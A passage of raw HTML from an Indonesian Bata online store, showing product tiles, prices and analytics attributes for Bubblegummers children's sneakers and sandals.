        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Kenalkan Sepatu Sneakers Anak CENTENNIAL dari BUBBLEGUMMERS, pilihan sempurna untuk si kecil yang aktif! Dirancang khusus untuk anak laki-laki, sepatu ini terbuat dari material PU yang berkualitas, memberikan kenyamanan dan daya tahan. Outsole karet yang kuat menawarkan traksi optimal, memastikan langkah yang mantap di berbagai permukaan. Dengan desain yang stylish dan warna cerah, sepatu ini tidak hanya nyaman, tetapi juga membuat penampilan anak Anda semakin menarik. Jadikan setiap langkah penuh gaya!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-perempuan/" data-menu-index="2" data-menu-selection="Anak Perempuan Alas Kaki" aria-label="Anak Perempuan Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Perempuan Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Perempuan alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Sandal Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/bubblegummers-children-sandal-girls-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, 